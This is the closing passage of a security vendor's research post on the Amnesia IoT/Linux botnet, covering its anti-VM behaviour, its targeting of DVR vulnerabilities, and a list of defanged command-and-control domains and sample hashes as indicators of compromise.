Besides the threat that the Amnesia botnet presents, the malware reveals some interesting and notable trends of current IoT/Linux botnet threats:- IoT/Linux malware has begun to adopt classic techniques to evade and even wipe virtual machines.
- IoT/Linux malware targets and attacks known remote code execution vulnerabilities in IoT devices. These are typically manufactured by smaller manufacturers and there may be no patch available.
- IoT/Linux malware may also affect Linux servers deployed in VPS or in public cloud.

In the case of Amnesia, because the malware relies on hard coded C2 addresses, preventing another Mirai-type attack is possible if these addresses are blocked as broadly as possible as quickly as possible.

**Update:** After publishing this report, we learned of other researchers' past work on various aspects of this malware.

As we mentioned in the introduction, the Tsunami bot has a long history, and this latest version incorporated new features, including a scanner to identify and exploit DVRs for CCTV systems as well as Anti-VM detection capabilities. The CCTV scanning and exploitation technique was previously discussed in these two reports.

- 8ack [Big Brother is attacking you](https://www.8ackprotect.com/blog/big_brother_is_attacking_you)
- CyberX – [Radiation Report](http://get.cyberx-labs.com/radiation-report)

Researcher Michal Malik also noted this malware had VM detection capabilities in a Tweet in January:<https://twitter.com/michalmalik/status/818182119285473282>

# **Protections**

Palo Alto Networks has blocked the Domains used by this malware for command and control through PAN-DB and Threat Prevention.

## **Indicators of Compromise**

C2 Domains and IP addresses

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw
- 93.174.95[.]38

#### **Amnesia Sample SHA-256**

06d30ba7c96dcaa87ac584c59748708205e813a4dffa7568c1befa52ae5f0374

10aa7b3863f34d340f960b89e64319186b6ffb5d2f86bf0da3f05e7dbc5d9653

175fe89bbc8e44d45f4d86e0d96288e1e868524efa260ff07cb63194d04ea5751d8bc81acbba0fc56605f60f5a47743491d48dab43b97a40d4a7f6c21caca12a 2f9cd1d07c535aae41d5eed1f8851855b95b5b38fb6fe139b5f1ce43ed22df22 327f24121d25ca818cf8414c1cc704c3004ae63a65a9128e283d64be03cdd42e 37b2b33a8e344efcaca0abe56c6163ae64026ccef65278b232a9170ada1972af 3a595e7cc8e32071781e36bbbb680d8578ea307404ec07e3a78a030574da8f96 4313af898c5e15a68616f8c40e8c7408f39e0996a9e4cc3e22e27e7aeb2f8d54 46ea20e3cf34d1d4cdfd797632c47396d9bdc568a75d550d208b91caa7d43a9b 4b0feb1dd459ade96297b361c69690ff69e97ca6ee5710c3dc6a030261ba69e0 4db9924decd3e578a6b7ed7476e499f8ed792202499b360204d6f5b807f881b8 5e6896b39c57d9609dc1285929b746b06e070886809692a4ac37f9e1b53b250c 64f03fff3ed6206337332a05ab9a84282f85a105432a3792e20711b920124707 6b2885a4f8c9d84e5dc49830abf7b1edbf1b458d8b9d2bafb680370106f93bc3 6b29b65c3886b6734df788cfc6628fbee4ce8921e3c0e8fc017e4dea2da0fd0b 885dce73237c4d7b4d481460baffbd5694ab671197e8c285d53b551f893d6c09 886136558ec806da5e70369ee22631bfb7fa06c27d16c987b6f6680423bc84b0 8f57ec9dfba8cf181a723a6ac2f5a7f50b4550dd33a34637cf0f302c43fd0243 9351ee0364bdbb5b2ff7825699e1b1ee319b600ea0726fd9bb56d0bd6c6670cb 9c7a5239601a361b67b1aa3f19b462fd894402846f635550a1d63bee75eab0a2 a010bf82e2c32cba896e04ec8dbff58e32eee9391f6986ab22c612165dad36a0 ad65c9937a376d9a53168e197d142eb27f04409432c387920c2ecfd7a0b941c8 aeb480cf01696b7563580b77605558f9474c34d323b05e5e47bf43ff16b67d6a b113ec41cc2fd9be9ac712410b9fd3854d7d5ad2dcaac33af2701102382d5815 b13014435108b34bb7cbcef75c4ef00429b440a2adf22976c31a1645af531252 b3d0d0e2144bd1ddd27843ef65a2fce382f6d590a8fee286fda49f8074711545 bdefa773e3f09cdc409f03a09a3982f917a0cc656b306f0ece3dd1a2564a8772c03b403d5de9778a2ec5949d869281f13976c2fc5b071e0f5f54277680c80902 cb2382b818993ef6b8c738618cc74a39ecab243302e13fdddb02943d5ba79483 ce61dcfc3419ddef25e61b6d30da643a1213aa725d579221f7c2edef40ca2db3 d0bda184dfa31018fe999dfd9e1f99ca0ef502296c2cccf454dde30e5d3a9df9 e7d6b3e1fba8cdf2f490031e8eb24cd515a30808cdd4aa15c2a41aa0016f8082 eb54dc959b3cc03fbd285cef9300c3cd2b7fe86b4adeb5ca7b098f90abb55b8a f23fecbb7386a2aa096819d857a48b853095a86c011d454da1fb8e862f2b4583 f6af2fa4f987df773d37d9bb44841a720817ce3817dbf1e983650b5af9295a16 f7a737cb73802d54f7758afe4f9d0a7d2ea7fda4240904c0a79abae732605729 f7cf1e0d7756d1874630d0d697c3b0f3df0632500cff1845b6308b11059deb07 f97848514b63e9d655a5d554e62f9e102eb477c5767638eeec9efd5c6ad443d8



Ignite '17 Security Conference: Vancouver, BC June 12-15, 2017

Ignite '17 Security Conference is a live, four-day conference designed for today's security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the *Ignite website* for more information on tracks, workshops and marquee sessions.

**Get updates from** Palo Alto Networks!